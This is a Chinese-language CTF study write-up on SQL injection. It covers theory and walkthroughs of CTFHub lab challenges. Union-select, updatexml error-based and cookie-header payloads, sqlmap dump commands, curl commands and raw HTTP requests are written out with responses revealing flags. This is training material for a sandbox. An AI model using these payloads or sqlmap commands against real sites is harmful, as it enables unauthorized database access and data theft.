web专项训练(一) ctfhub 专题(一)-- SQL注入(含SQLI-labs)
理论部分
这个部分是参考小迪安全以及根据自己的理解写的。
PHP-MYSQL-数据请求类型
SQL语句是直接存在数据库的,它通常无法在页面能够直接看到。靶场里看到的都是故意设计成这样,便于初学者学习和理解的。所以我们需要在黑盒中去尝试各种SQL语句进行判断,有时候遇到注入但是注入失败的情况。因而,黑客也不是天才,他需要多次尝试才能够拿到数据库的权限。
按照数据请求类型分,通常包括这几种类型
- 数字型(无符号干扰)
select * from news where id=$id;
- 字符型(有符号干扰)
select * from news where id='$id';
- 搜索型(有多符号干扰)
select * from news where id like '%$id%'
- 框架型(有各种符号干扰)
select * from news where id=('$id');
select * from news where (id='$id');
PHP-MYSQL-数据请求方法
全局变量方法:GET POST SERVER FILES HTTP头等
User-Agent:使得服务器能够识别客户使用的操作系统,浏览器版本等。
Cookie:网站为了辨别用户身份、进行session跟踪而存储在用户本地终端上的数据。
X-Forwarded-For:简称XFF,它代表的是用户所在的客户端,也就是HTTP请求端真实的IP。通常一些网站的防注入功能会记录请求端的真实IP地址并写入数据库的某某文件(攻击者通过改写XFF头可以伪造成客户端的IP)
Referer:浏览器向WEB服务器表明自己是从哪个页面链接过来的。
Host:客户端执行自己想要访问的WEB服务器的域名/IP地址和端口号。
功能点:
1.用户登录时
2.登陆判断IP时
实现:代码配置固定IP进行判断-策略绕过
实现:数据库白名单IP去判断-select 注入
实现:防注入记录IP去保存数据库-insert注入
3.文件上传将文件名写入到数据库-insert注入
PHP-MYSQL-数据请求格式
- 数据采用统一格式进行传输时,后端进行json格式解析并带入数据库。
- 数据采用加密格式进行传输时,后端进行base64解密解码并带入数据库。
PHP-MYSQL-SQL操作-增删改查
- 功能:数据查询
查询:SELECT * FROM news where id=$id
- 功能:添加数据
增加:INSERT INTO news (字段名) VALUES (数据)
- 功能:删除数据
删除:DELETE FROM news WHERE id=$id
- 功能:修改数据
修改:UPDATE news SET id=$id
PHP-MYSQL-注入函数-布尔&报错&延迟
当页面请求的数据不能返回到前端页面时,就会出现盲注。
- 基于布尔的SQL盲注-逻辑判断
regexp,like,ascii,left,ord,mid
and length(database()) = 7;
and left(database(),2) ='de';
and substr(database(),2,1) ='m';
and ord(left(databse(),1)) =112;
- 基于时间的SQL盲注-延时判断
if,sleep
and sleep(1);
and if(1>2,sleep(1),0);
and if(1<2,sleep(1),0);
- 基于报错的SQL盲注-报错回显
floor,updatexml,extractvalue
and updatexml (1,concat(0x7e,(SELECT @@version),0x7e),1)
and extractvalue(1,concat(0x5e,(select table_name from information_shema.tables limit 1)));

一些函数的使用方法:
二次注入的产生条件:
- insert语句有addslashes,mysqli_real_escape_string等转义字符,
- 转义后有相关update,insert等替换名称、或者重置密码的相关语句。
ps:不要乱使用admin' union select * from news where id=$id#‘, $password.,尤其是注释符号(#,--+)。原因是尽管前面可以闭合,但是后面输入的password会注入无效。实际上,select*里面查看到正确的列数后,可以从这里再写入一个select语句造成二次注入。
参考题目:- 2019强网杯-随便注
- 以及上一篇的Web专项训练(一)-- nssctf严选题 的[XDCTF 2015]filemanager
外带注入*(选学)
现在的应用场景相对很少,可以不作了解。
sqlmap使用
建议参考 1. sqlmap超详细笔记+思维导图
基础常用的就是--dbs,--current-db,--tables -D "",--columns -T "user" -D "mysql",
--cookie "" ,--referer "",--user-agent""
整数型注入
- 判断列数,输入1 order by 2
select * from news where id=1 order by 2
ID: 1
Data: ctfhub
-
筛选并打印列数 ,输入-1 union select 1,2#
select * from news where id=-1 union select 1,2#
ID: 1
Data: 2 -
挑选数据库名,输入-1 union select 1,database() #
select * from news where id=-1 union select 1,database() #
ID: 1
Data: sqli -
从库里查看表名,输入
-1 union select 1,group_concat(table_name) from information_schema.tables where table_schema="sqli" #
select * from news where id=-1 union select 1,group_concat(table_name) from information_schema.tables where table_schema="sqli" #
ID: 1
Data: news,flag
- 从表里查看列名,输入
-1 union select 1,group_concat(column_name) from information_schema.columns where table_schema='sqli' and table_name='flag' #
select * from news where id=-1 union select 1,group_concat(column_name) from information_schema.columns where table_schema='sqli' and table_name='flag' #
ID: 1
Data: flag
- 查看敏感信息,从flag表里查看flag列名存储的数据。输入
-1 union select 1,group_concat(flag) from sqli.flag #
select * from news where id=-1 union select 1,group_concat(flag) from sqli.flag #
ID: 1
Data: ctfhub{9077b398062b390cd95dfb8a}
字符型注入
- 判断列数,输入1' order by 2 #
select * from news where id='1' order by 2 #'
ID: 1
Data: ctfhub
-
筛选并打印列数 ,输入a' union select 1,2 #
select * from news where id='a' union select 1,2 #'
ID: 1
Data: 2 -
挑选数据库名,输入a' union select database(),2 #
select * from news where id='a' union select database(),2 #'
ID: sqli
Data: 2
- 从库里查看表名,输入
a' union select 1,group_concat(table_name) from information_schema.tables where table_schema="sqli" #
select * from news where id='a' union select 1,group_concat(table_name) from information_schema.tables where table_schema="sqli" #'
ID: 1
Data: news,flag
- 从表里查看列名,输入
a' union select 1,group_concat(column_name) from information_schema.columns where table_schema='sqli' and table_name='flag' #
select * from news where id='a' union select 1,group_concat(column_name) from information_schema.columns where table_schema='sqli' and table_name='flag' #' ID: 1
Data: flag
- 查看敏感信息,从flag表里查看flag列名存储的数据。输入
a' union select 1,group_concat(flag) from sqli.flag #
select * from news where id='a' union select 1,group_concat(flag) from sqli.flag #'
ID: 1
Data: ctfhub{83018717d0826a8694ba2f51}
报错注入
-
输入1' or 1=1,判断存在报错注入
select * from news where id=1' or 1=1
查询错误: You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near '' or 1=1' at line 1 -
输入-1 union select updatexml(1, concat(0x7e, database(),0x7e),1)
select * from news where id=-1 union select updatexml(1, concat(0x7e, database(),0x7e),1)
查询错误: XPATH syntax error: '~sqli~'
- 输入
-1 union select updatexml(1, concat(0x7e, select( group_concat( table_name) from information_schema.tables where table_schema="sqli"),0x7e),1)
select * from news where id=-1 union select updatexml(1, concat(0x7e,( select group_concat( table_name) from information_schema.tables where table_schema="sqli"),0x7e),1)
查询错误: XPATH syntax error: '~news,flag~'
- 输入
-1 union select updatexml(1, concat(0x7e,( select group_concat(column_name) from information_schema.columns where table_schema='sqli' and table_name='flag'),0x7e),1)
select * from news where id=-1 union select updatexml(1, concat(0x7e,( select group_concat(column_name) from information_schema.columns where table_schema='sqli' and table_name='flag'),0x7e),1)
查询错误: XPATH syntax error: '~flag~'
- 输入
-1 union select updatexml(1, concat(0x7e,( select group_concat(flag) from sqli.flag),0x7e),1)
select * from news where id=-1 union select updatexml(1, concat(0x7e,( select group_concat(flag) from sqli.flag),0x7e),1)
查询错误: XPATH syntax error: '~ctfhub{3167e414f7346627426cc894'

布尔盲注
- 查看所有隐藏的数据库名
sqlmap -u "http://challenge-081e21d10579bfdc.sandbox.ctfhub.com:10800/?id=1" --dbs

2.查看库里所有的表名
sqlmap -u "http://challenge-081e21d10579bfdc.sandbox.ctfhub.com:10800/?id=1" -D sqli --tables

3.查看表里所有的列名
sqlmap -u "http://challenge-081e21d10579bfdc.sandbox.ctfhub.com:10800/?id=1" -D sqli -T flag --columns
4.导出敏感信息数据
sqlmap -u "http://challenge-081e21d10579bfdc.sandbox.ctfhub.com:10800/?id=1" -D sqli -T flag -C flag --dump

时间盲注
同布尔盲注一样,最后版本的sqlmap语句如下:
sqlmap -u "http://challenge-f5ced30fad1fd150.sandbox.ctfhub.com:10800/?id=1" -D sqli -T flag -C flag --dump
MySQL结构
- 判断为整数型注入
1 and 1=2
select * from news where id=1 and 1=2
1 and 1=1
select * from news where id=1 and 1=1
ID: 1
Data: ctfhub
- 判断有3列
1 order by 2
select * from news where id=1 order by 2
ID: 1
Data: ctfhub
1 order by 3
select * from news where id=1 order by 3
- 查看数据库及其版本
-1 union select 1,2#
select * from news where id=-1 union select 1,2#
ID: 1
Data: 2
-1 union select database(),version()
select * from news where id=-1 union select database(),version()
ID: sqli
Data: 10.3.22-MariaDB-0+deb10u1
- 查看表名、列名
-1 union select 1,group_concat(table_name) from information_schema.tables where table_schema='sqli'
select * from news where id=-1 union select 1,group_concat(table_name) from information_schema.tables where table_schema='sqli'
ID: 1
Data: woqzuunqlj,news
-1 union select 1,group_concat(column_name) from information_schema.columns where table_name='woqzuunqlj'
select * from news where id=-1 union select 1,group_concat(column_name) from information_schema.columns where table_name='woqzuunqlj'
ID: 1
Data: rmmamjnefv
- 从表中获取列的详细信息
-1 union select 1,group_concat(rmmamjnefv) from woqzuunqlj
select * from news where id=-1 union select 1,group_concat(rmmamjnefv) from woqzuunqlj
ID: 1
Data: ctfhub{748f4f347074c2b3fcf47131}

Cookie注入
方法一:BurpSuite
查看sqli库里的表
Request
GET / HTTP/1.1
Host: challenge-fca332ccc48e06ca.sandbox.ctfhub.com:10800
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Cookie: id=-1 union select 1,group_concat(table_name) from information_schema.tables where table_schema='sqli'; hint=id%E8%BE%93%E5%85%A51%E8%AF%95%E8%AF%95%EF%BC%9F
Connection: keep-alive
Response
HTTP/1.1 200 OK
Server: openresty/1.21.4.2
Date: Mon, 14 Jul 2025 11:45:41 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 752
Connection: keep-alive
X-Powered-By: PHP/7.3.14
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>CTFHub 技能学习 | Cookie注入</title>
<link rel="stylesheet" href="static/bootstrap.min.css">
<script src="static/jquery.min.js"></script>
<script src="static/popper.min.js"></script>
<script src="static/bootstrap.min.js"></script>
</head>
<body>
<div class="container">
<div class="jumbotron text-center">
<h1>Cookie注入</h1>
<p>这次的输入点变了。尝试找找Cookie吧</p>
<code>select * from news where id=-1 union select 1,group_concat(table_name) from information_schema.tables where table_schema='sqli'</code></br>ID: 1</br>Data: tirbdemlbx,news </div>
</div>
</body>
</html>
查看tirbdemlbx表里的列,列有cifhgtprhq
Request
GET / HTTP/1.1
Host: challenge-fca332ccc48e06ca.sandbox.ctfhub.com:10800
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Cookie: id=-1 union select 1,group_concat(column_name) from information_schema.columns where table_name='tirbdemlbx'; hint=id%E8%BE%93%E5%85%A51%E8%AF%95%E8%AF%95%EF%BC%9F
Connection: keep-alive
Response
HTTP/1.1 200 OK
Server: openresty/1.21.4.2
Date: Mon, 14 Jul 2025 11:48:31 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 753
Connection: keep-alive
X-Powered-By: PHP/7.3.14
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>CTFHub 技能学习 | Cookie注入</title>
<link rel="stylesheet" href="static/bootstrap.min.css">
<script src="static/jquery.min.js"></script>
<script src="static/popper.min.js"></script>
<script src="static/bootstrap.min.js"></script>
</head>
<body>
<div class="container">
<div class="jumbotron text-center">
<h1>Cookie注入</h1>
<p>这次的输入点变了。尝试找找Cookie吧</p>
<code>select * from news where id=-1 union select 1,group_concat(column_name) from information_schema.columns where table_name='tirbdemlbx'</code></br>ID: 1</br>Data: cifhgtprhq </div>
</div>
</body>
</html>
从tirbdemlbx表获取cifhgtprhq列
Request
GET / HTTP/1.1
Host: challenge-fca332ccc48e06ca.sandbox.ctfhub.com:10800
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Cookie: id=-1 union select 1,group_concat(cifhgtprhq) from tirbdemlbx; hint=id%E8%BE%93%E5%85%A51%E8%AF%95%E8%AF%95%EF%BC%9F
Connection: keep-alive
Response
HTTP/1.1 200 OK
Server: openresty/1.21.4.2
Date: Mon, 14 Jul 2025 11:51:40 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 728
Connection: keep-alive
X-Powered-By: PHP/7.3.14
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>CTFHub 技能学习 | Cookie注入</title>
<link rel="stylesheet" href="static/bootstrap.min.css">
<script src="static/jquery.min.js"></script>
<script src="static/popper.min.js"></script>
<script src="static/bootstrap.min.js"></script>
</head>
<body>
<div class="container">
<div class="jumbotron text-center">
<h1>Cookie注入</h1>
<p>这次的输入点变了。尝试找找Cookie吧</p>
<code>select * from news where id=-1 union select 1,group_concat(cifhgtprhq) from tirbdemlbx</code></br>ID: 1</br>Data: ctfhub{fbe0bfa7e5b3db3a7403e64a} </div>
</div>
</body>
</html>

方法二:hackbar
BurpSuite抓包后,使用hackabr,或者直接使用。
方法三:curl
查看sqli库里的表
curl -H "Cookie: id=-1 union select 1,group_concat(table_name) from information_schema.tables where table_schema='sqli'; hint=id%E8%BE%93%E5%85%A51%E8%AF%95%E8%AF%95%EF%BC%9F" \
http://challenge-fca332ccc48e06ca.sandbox.ctfhub.com:10800/
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>CTFHub 技能学习 | Cookie注入</title>
<link rel="stylesheet" href="static/bootstrap.min.css">
<script src="static/jquery.min.js"></script>
<script src="static/popper.min.js"></script>
<script src="static/bootstrap.min.js"></script>
</head>
<body>
<div class="container">
<div class="jumbotron text-center">
<h1>Cookie注入</h1>
<p>这次的输入点变了。尝试找找Cookie吧</p>
<code>select * from news where id=-1 union select 1,group_concat(table_name) from information_schema.tables where table_schema='sqli'</code></br>ID: 1</br>Data: tirbdemlbx,news </div>
</div>
</body>
</html>
查看tirbdemlbx表里的列,列有cifhgtprhq
curl -H "Cookie: id=-1 union select 1,group_concat(column_name) from information_schema.columns where table_name='tirbdemlbx'; hint=id%E8%BE%93%E5%85%A51%E8%AF%95%E8%AF%95%EF%BC%9F" \
http://challenge-fca332ccc48e06ca.sandbox.ctfhub.com:10800/
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>CTFHub 技能学习 | Cookie注入</title>
<link rel="stylesheet" href="static/bootstrap.min.css">
<script src="static/jquery.min.js"></script>
<script src="static/popper.min.js"></script>
<script src="static/bootstrap.min.js"></script>
</head>
<body>
<div class="container">
<div class="jumbotron text-center">
<h1>Cookie注入</h1>
<p>这次的输入点变了。尝试找找Cookie吧</p>
<code>select * from news where id=-1 union select 1,group_concat(column_name) from information_schema.columns where table_name='tirbdemlbx'</code></br>ID: 1</br>Data: cifhgtprhq </div>
</div>
</body>
</html>
从tirbdemlbx表获取cifhgtprhq列
curl -H "Cookie: id=-1 union select 1,group_concat(cifhgtprhq) from tirbdemlbx; hint=id%E8%BE%93%E5%85%A51%E8%AF%95%E8%AF%95%EF%BC%9F" \
http://challenge-fca332ccc48e06ca.sandbox.ctfhub.com:10800/
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>CTFHub 技能学习 | Cookie注入</title>
<link rel="stylesheet" href="static/bootstrap.min.css">
<script src="static/jquery.min.js"></script>
<script src="static/popper.min.js"></script>
<script src="static/bootstrap.min.js"></script>
</head>
<body>
<div class="container">
<div class="jumbotron text-center">
<h1>Cookie注入</h1>
<p>这次的输入点变了。尝试找找Cookie吧</p>
<code>select * from news where id=-1 union select 1,group_concat(cifhgtprhq) from tirbdemlbx</code></br>ID: 1</br>Data: ctfhub{fbe0bfa7e5b3db3a7403e64a} </div>
</div>
</body>
</html>
HTTP 头部注入是 SQL 注入的变种形式,攻击者通过操纵 HTTP 请求头中的字段进行注入。
